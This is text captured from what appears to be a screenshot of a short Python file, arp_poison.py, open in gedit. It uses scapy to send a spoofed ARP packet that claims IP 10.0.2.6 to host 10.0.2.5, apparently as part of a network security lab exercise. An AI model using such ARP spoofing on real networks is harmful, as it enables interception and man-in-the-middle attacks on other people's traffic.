 arp_poison.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst="00:0c:29:bc:1b:f9")
A = ARP(psrc="10.0.2.6", pdst="10.0.2.5")
pkt = E/A
sendp(pkt)